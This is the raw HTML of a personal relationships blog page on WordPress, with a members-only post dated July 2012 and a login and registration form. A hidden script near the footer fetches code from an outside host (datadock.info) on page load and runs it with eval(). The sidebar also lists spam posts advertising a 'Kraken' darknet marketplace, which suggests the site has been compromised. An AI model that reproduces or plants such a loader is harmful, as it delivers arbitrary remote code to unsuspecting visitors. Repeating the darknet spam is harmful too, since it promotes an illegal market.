	<div><div id="site-title"><span> <a href="http://countryclaire.com/" title="CountryClaire" rel="home">CountryClaire</a> </span></div><div id="site-description" >One More Thing....</div></div></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<button id="nav-toggle"><span>&nbsp;</span></button>
			<nav id="access" class="jssafe" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">
		Skip to content	</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="http://countryclaire.com/sample-page-2/"><span>@Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://countryclaire.com/sample-page-2/about/"><span>About</span></a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://countryclaire.com/sample-page-2/dogs/"><span>Dogs</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/"><span>M2C</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/"><span>Public Posts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/"><span>Rants</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/"><span>Contact Country Claire</span></a></li>
<li class='menu-main-search'> 
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
 </li></ul></div>			</nav><!-- #access -->
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main" class="main">
			<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="three-columns-sided">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="http://countryclaire.com"><i class="crycon-homebread"></i><span class="screen-reader-text">Home</span></a><i class="crycon-angle-right"></i> <a href="http://countryclaire.com/category/relationships/">Relationships</a> <i class="crycon-angle-right"></i> <a href="http://countryclaire.com/category/relationships/boundaries/">Boundaries</a> <i class="crycon-angle-right"></i> <span class="current">26th</span></div><!--breadcrumbs-->

				<div id="post-357" class="post-357 post type-post status-publish format-standard hentry category-boundaries category-country-claire category-dating category-improvement category-love-relationships category-men category-personal category-personal-improvement category-relationships category-transition">
					<h1 class="entry-title">26th</h1>
										<div class="entry-meta">
						<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2012-07-26T00:01:18-05:00">
					<a href="http://countryclaire.com/country-claire/26th/" rel="bookmark">July 26, 2012</a>
				</time>
			   </span><time class="updated"  datetime="2012-07-26T00:01:18-05:00">July 26, 2012</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/relationships/boundaries/" rel="tag">Boundaries</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/relationships/love-relationships/" rel="tag">Love</a>, <a href="http://countryclaire.com/category/men/" rel="tag">Men</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/transition/" rel="tag">Transition</a></span> 					</div><!-- .entry-meta -->

					<div class="entry-content">
						I&#8217;ve started to write articles for WikiHow, it&#8217;s been a really great experience thus far and not only do I encourage you to click the image below to read some of my articles, but, consider becoming part of the WikiHow community.  <div id="wpmem_restricted_msg"><p>This content is restricted to site members.  If you're an existing member, please log in.  New users may register below.</p></div><div id="wpmem_login"><a id="login"></a><form action="http://countryclaire.com/country-claire/26th/" method="POST" id="wpmem_login_form" class="form"><input type="hidden" id="_wpmem_login_nonce" name="_wpmem_login_nonce" value="47439b05fc" /><input type="hidden" name="_wp_http_referer" value="/country-claire/26th/" /><fieldset><legend>Existing Users Log In</legend><label for="log">Username or Email</label><div class="div_text"><input name="log" type="text" id="log" value="" class="username" required  /></div><label for="pwd">Password</label><div class="div_text"><input name="pwd" type="password" id="pwd" class="password" required  /></div><input name="a" type="hidden" value="login" /><input name="redirect_to" type="hidden" value="http://countryclaire.com/country-claire/26th/" /><div class="button_div"><input name="rememberme" type="checkbox" id="rememberme" value="forever" />&nbsp;<label for="rememberme">Remember Me</label>&nbsp;&nbsp;<input type="submit" name="Submit" value="Log In" class="buttons" /></div></fieldset></form></div><div id="wpmem_reg"><a id="register"></a><form name="form" method="post" action="http://countryclaire.com/country-claire/26th/" id="wpmem_register_form" class="form"><input type="hidden" id="_wpmem_register_nonce" name="_wpmem_register_nonce" value="9a05af4887" /><input type="hidden" name="_wp_http_referer" value="/country-claire/26th/" /><fieldset><legend>New User Registration</legend><label for="username" class="text">Choose a Username<span class="req">*</span></label><div class="div_text"><input name="username" type="text" id="username" value="" class="textbox" required  /></div><label for="first_name" class="text">First Name<span class="req">*</span></label><div class="div_text"><input name="first_name" type="text" id="first_name" value="" class="textbox" required  /></div><label for="last_name" class="text">Last Name<span class="req">*</span></label><div class="div_text"><input name="last_name" type="text" id="last_name" value="" class="textbox" required  /></div><label for="billing_address_1" class="text">Address 1<span class="req">*</span></label><div class="div_text"><input name="billing_address_1" type="text" id="billing_address_1" value="" class="textbox" required  /></div><label for="billing_address_2" class="text">Address 2</label><div class="div_text"><input name="billing_address_2" type="text" id="billing_address_2" value="" class="textbox" /></div><label for="billing_city" class="text">City<span class="req">*</span></label><div class="div_text"><input name="billing_city" type="text" id="billing_city" value="" class="textbox" required  /></div><label for="billing_state" class="text">State<span class="req">*</span></label><div class="div_text"><input name="billing_state" type="text" id="billing_state" value="" class="textbox" required  /></div><label for="billing_postcode" class="text">Zip<span class="req">*</span></label><div class="div_text"><input name="billing_postcode" type="text" id="billing_postcode" value="" class="textbox" required  /></div><label for="billing_country" class="text">Country<span class="req">*</span></label><div class="div_text"><input name="billing_country" type="text" id="billing_country" value="" class="textbox" required  /></div><label for="billing_phone" class="text">Phone<span class="req">*</span></label><div class="div_text"><input name="billing_phone" type="text" id="billing_phone" value="" class="textbox" required  /></div><label for="user_email" class="text">Email<span class="req">*</span></label><div class="div_text"><input name="user_email" type="email" id="user_email" value="" class="textbox" required  /></div><script src="https://www.google.com/recaptcha/api.js?render=6Ldpcv4SAAAAACzt2PpCOZPq2EEdE-chuARkjUrb"></script><script>grecaptcha.ready(function () {grecaptcha.execute('6Ldpcv4SAAAAACzt2PpCOZPq2EEdE-chuARkjUrb', { action: 'contact' }).then(function (token) {var recaptchaResponse = document.getElementById('recaptchaResponse');recaptchaResponse.value = token;});});</script><input type="hidden" name="recaptcha_response" id="recaptchaResponse"><input name="a" type="hidden" value="register" /><input name="wpmem_reg_page" type="hidden" value="http://countryclaire.com/country-claire/26th/" /><div class="button_div"><input name="submit" type="submit" value="Register" class="buttons" /></div><div class="req-text"><span class="req">*</span>Required field</div></fieldset></form></div>											</div><!-- .entry-content -->


					<footer class="entry-meta">
						<span class="bl_bookmark"><i class="crycon-bookmark crycon-metas" title=" Bookmark the permalink"></i> <a href="http://countryclaire.com/country-claire/26th/" title="Permalink to 26th" rel="bookmark"> Bookmark</a>.</span>											</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://countryclaire.com/country-claire/25th/" rel="prev"><i class="meta-nav-prev"></i> 25th</a></div>
					<div class="nav-next"><a href="http://countryclaire.com/country-claire/the-voice-mail-queen/" rel="next">The Voice Mail Queen <i class="meta-nav-next"></i></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class="hideme"> 	<p class="nocomments">Comments are closed.</p>
	</div><!-- #comments -->


						</div><!-- #content -->
			<div id="primary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="calendar-2" class="widget-container widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td id="today">25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://countryclaire.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="nav_menu-2" class="widget-container widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://countryclaire.com/sample-page-2/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://countryclaire.com/sample-page-2/dogs/">Dogs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
</ul></div></li>			</ul>

			
		</div>

		<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-tor-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-2/">Kraken onion ссылка tor маркетплейс</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-krab/">Kraken Darknet krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-%d1%8d%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d1%8f-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/">Kraken Darknet: Эволюция Анонимных Покупок. Ссылка krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0-kraken-%d0%b2%d0%b0%d1%88-%d0%bf%d1%83%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d0%b4%d0%b0%d1%80%d0%ba/">Платформа Kraken: Ваш путь в безопасный даркнет krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-marketplace-%d0%bc%d0%b8%d1%80-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d1%81%d0%b4%d0%b5%d0%bb%d0%be%d0%ba-krab/">Kraken Darknet Marketplace &#8211; Мир анонимных сделок krab</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://countryclaire.com" class="url" rel="ugc">Country Claire</a></span> on <a href="http://countryclaire.com/relationships/love-relationships/body-by-vi-a-working-weight-loss-story/#comment-34">Body By Vi &#8211; A Working Weight Loss Story</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://countryclaire.wordpress.com" class="url" rel="ugc external nofollow">CountryClaire</a></span> on <a href="http://countryclaire.com/behavior/id-rather-be-alone-lonely-than-lonely-with-someone/#comment-29">I&#8217;d Rather Be Alone &#038; Lonely, Than Lonely &#038; With Someone</a></li><li class="recentcomments"><span class="comment-author-link">jennifer</span> on <a href="http://countryclaire.com/behavior/id-rather-be-alone-lonely-than-lonely-with-someone/#comment-28">I&#8217;d Rather Be Alone &#038; Lonely, Than Lonely &#038; With Someone</a></li><li class="recentcomments"><span class="comment-author-link">Anonymous</span> on <a href="http://countryclaire.com/country-claire/forever-for-now/#comment-41">Forever, For Now</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://earthconnections.wordpress.com" class="url" rel="ugc external nofollow">Christopher Snell</a></span> on <a href="http://countryclaire.com/common-sense/worth-waiting-for/#comment-40">Worth Waiting For&#8230;..</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://countryclaire.com/2025/12/'>December 2025</a></li>
	<li><a href='http://countryclaire.com/2025/09/'>September 2025</a></li>
	<li><a href='http://countryclaire.com/2025/07/'>July 2025</a></li>
	<li><a href='http://countryclaire.com/2025/04/'>April 2025</a></li>
	<li><a href='http://countryclaire.com/2024/01/'>January 2024</a></li>
	<li><a href='http://countryclaire.com/2022/06/'>June 2022</a></li>
	<li><a href='http://countryclaire.com/2022/05/'>May 2022</a></li>
	<li><a href='http://countryclaire.com/2021/12/'>December 2021</a></li>
	<li><a href='http://countryclaire.com/2020/10/'>October 2020</a></li>
	<li><a href='http://countryclaire.com/2020/04/'>April 2020</a></li>
	<li><a href='http://countryclaire.com/2019/09/'>September 2019</a></li>
	<li><a href='http://countryclaire.com/2019/08/'>August 2019</a></li>
	<li><a href='http://countryclaire.com/2019/07/'>July 2019</a></li>
	<li><a href='http://countryclaire.com/2019/06/'>June 2019</a></li>
	<li><a href='http://countryclaire.com/2019/05/'>May 2019</a></li>
	<li><a href='http://countryclaire.com/2019/04/'>April 2019</a></li>
	<li><a href='http://countryclaire.com/2019/01/'>January 2019</a></li>
	<li><a href='http://countryclaire.com/2018/12/'>December 2018</a></li>
	<li><a href='http://countryclaire.com/2018/02/'>February 2018</a></li>
	<li><a href='http://countryclaire.com/2017/11/'>November 2017</a></li>
	<li><a href='http://countryclaire.com/2017/10/'>October 2017</a></li>
	<li><a href='http://countryclaire.com/2017/09/'>September 2017</a></li>
	<li><a href='http://countryclaire.com/2017/08/'>August 2017</a></li>
	<li><a href='http://countryclaire.com/2017/06/'>June 2017</a></li>
	<li><a href='http://countryclaire.com/2017/02/'>February 2017</a></li>
	<li><a href='http://countryclaire.com/2017/01/'>January 2017</a></li>
	<li><a href='http://countryclaire.com/2016/09/'>September 2016</a></li>
	<li><a href='http://countryclaire.com/2016/07/'>July 2016</a></li>
	<li><a href='http://countryclaire.com/2016/06/'>June 2016</a></li>
	<li><a href='http://countryclaire.com/2016/01/'>January 2016</a></li>
	<li><a href='http://countryclaire.com/2015/10/'>October 2015</a></li>
	<li><a href='http://countryclaire.com/2015/09/'>September 2015</a></li>
	<li><a href='http://countryclaire.com/2015/08/'>August 2015</a></li>
	<li><a href='http://countryclaire.com/2015/07/'>July 2015</a></li>
	<li><a href='http://countryclaire.com/2015/06/'>June 2015</a></li>
	<li><a href='http://countryclaire.com/2015/05/'>May 2015</a></li>
	<li><a href='http://countryclaire.com/2015/03/'>March 2015</a></li>
	<li><a href='http://countryclaire.com/2015/01/'>January 2015</a></li>
	<li><a href='http://countryclaire.com/2014/12/'>December 2014</a></li>
	<li><a href='http://countryclaire.com/2014/11/'>November 2014</a></li>
	<li><a href='http://countryclaire.com/2014/10/'>October 2014</a></li>
	<li><a href='http://countryclaire.com/2014/08/'>August 2014</a></li>
	<li><a href='http://countryclaire.com/2014/04/'>April 2014</a></li>
	<li><a href='http://countryclaire.com/2014/03/'>March 2014</a></li>
	<li><a href='http://countryclaire.com/2014/01/'>January 2014</a></li>
	<li><a href='http://countryclaire.com/2013/11/'>November 2013</a></li>
	<li><a href='http://countryclaire.com/2013/10/'>October 2013</a></li>
	<li><a href='http://countryclaire.com/2013/09/'>September 2013</a></li>
	<li><a href='http://countryclaire.com/2013/08/'>August 2013</a></li>
	<li><a href='http://countryclaire.com/2013/06/'>June 2013</a></li>
	<li><a href='http://countryclaire.com/2013/02/'>February 2013</a></li>
	<li><a href='http://countryclaire.com/2013/01/'>January 2013</a></li>
	<li><a href='http://countryclaire.com/2012/12/'>December 2012</a></li>
	<li><a href='http://countryclaire.com/2012/11/'>November 2012</a></li>
	<li><a href='http://countryclaire.com/2012/10/'>October 2012</a></li>
	<li><a href='http://countryclaire.com/2012/09/'>September 2012</a></li>
	<li><a href='http://countryclaire.com/2012/08/'>August 2012</a></li>
	<li><a href='http://countryclaire.com/2012/07/'>July 2012</a></li>
	<li><a href='http://countryclaire.com/2012/06/'>June 2012</a></li>
	<li><a href='http://countryclaire.com/2012/05/'>May 2012</a></li>
	<li><a href='http://countryclaire.com/2012/04/'>April 2012</a></li>
	<li><a href='http://countryclaire.com/2012/03/'>March 2012</a></li>
	<li><a href='http://countryclaire.com/2012/02/'>February 2012</a></li>
	<li><a href='http://countryclaire.com/2012/01/'>January 2012</a></li>
	<li><a href='http://countryclaire.com/2011/09/'>September 2011</a></li>
	<li><a href='http://countryclaire.com/2011/03/'>March 2011</a></li>
	<li><a href='http://countryclaire.com/2010/06/'>June 2010</a></li>
	<li><a href='http://countryclaire.com/2010/01/'>January 2010</a></li>
	<li><a href='http://countryclaire.com/2009/04/'>April 2009</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://countryclaire.com/category/3652015/">3652015</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://countryclaire.com/category/insurance/affordable-care-act/">Affordable Care Act</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://countryclaire.com/category/behavior/">Behavior</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://countryclaire.com/category/bkfb/">BKFB</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://countryclaire.com/category/relationships/boundaries/">Boundaries</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://countryclaire.com/category/cand/">CanD</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://countryclaire.com/category/women/caustic-women/">Caustic Women</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://countryclaire.com/category/relationships/cheating/">Cheating</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://countryclaire.com/category/behavior/chivalry/">Chivalry</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://countryclaire.com/category/common-sense/">Common Sense</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://countryclaire.com/category/communication/">Communication</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://countryclaire.com/category/copyright/">Copyright</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://countryclaire.com/category/country-claire/">Country Claire</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://countryclaire.com/category/country-claire/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://countryclaire.com/category/smoking/e-cig/">E-cig</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://countryclaire.com/category/communication/email/">Email</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://countryclaire.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://countryclaire.com/category/family/father/">Father</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://countryclaire.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://countryclaire.com/category/country-claire/dating/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://countryclaire.com/category/gunnys/">GunnyS</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://countryclaire.com/category/home/">home</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://countryclaire.com/category/mr-cute/i-love-you/">I Love You</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://countryclaire.com/category/improvement/">Improvement</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://countryclaire.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://countryclaire.com/category/kraken/">Kraken</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://countryclaire.com/category/mr-cute/love/">Love</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://countryclaire.com/category/relationships/love-relationships/">Love</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://countryclaire.com/category/m2c/">M2C</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://countryclaire.com/category/smoking/maplewood-tobacco/">Maplewood Tobacco</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://countryclaire.com/category/marines/">Marines</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://countryclaire.com/category/dogs/mastiffs/">Mastiffs</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://countryclaire.com/category/mdb/">MDB</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://countryclaire.com/category/men/">Men</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://countryclaire.com/category/men/men-speak/">Men Speak</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://countryclaire.com/category/minot/">Minot</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://countryclaire.com/category/family/mother/">Mother</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://countryclaire.com/category/mr-cute/">Mr. Cute</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://countryclaire.com/category/relationships/my-love/">My Love</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://countryclaire.com/category/family/my-son/">My Son</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://countryclaire.com/category/mr-cute/our-journey/">Our Journey</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://countryclaire.com/category/family/parents/">Parents</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://countryclaire.com/category/pc/">PC</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://countryclaire.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://countryclaire.com/category/improvement/personal-improvement/">Personal</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://countryclaire.com/category/marines/poolees/">Poolees</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://countryclaire.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://countryclaire.com/category/smoking/quitting/">Quitting</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://countryclaire.com/category/country-claire/random-rants/">Random Rants</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://countryclaire.com/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://countryclaire.com/category/respect/">Respect</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://countryclaire.com/category/country-claire/dating/rules/">Rules</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://countryclaire.com/category/smoking/">Smoking</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://countryclaire.com/category/sweetykins/">Sweetykins</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://countryclaire.com/category/communication/talking/">Talking</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://countryclaire.com/category/communication/texting/">Texting</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://countryclaire.com/category/tinder/">Tinder</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://countryclaire.com/category/transition/">Transition</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://countryclaire.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://countryclaire.com/category/transition/veterans/">Veterans</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://countryclaire.com/category/victims/">Victims</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://countryclaire.com/category/women/">Women</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://countryclaire.com/category/women/women-speak/">Women Speak</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://countryclaire.com/category/work/">Work</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://countryclaire.com/category/marines/young-marines/">Young Marines</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://countryclaire.com/wp-login.php">Log in</a></li>
			<li><a href="http://countryclaire.com/feed/">Entries feed</a></li>
			<li><a href="http://countryclaire.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="toTop"><i class="crycon-back2top"></i> </div><div id="site-copyright">CountryClaire (C) 20120</div><nav class="footermenu"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
</ul></nav>	<span style="display:block;float:right;text-align:right;padding:0 20px 5px;font-size:.9em;">
	Powered by <a target="_blank" href="http://www.cryoutcreations.eu" title="Tempera Theme by Cryout Creations">Tempera</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</span><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tempera/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/countryclaire.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
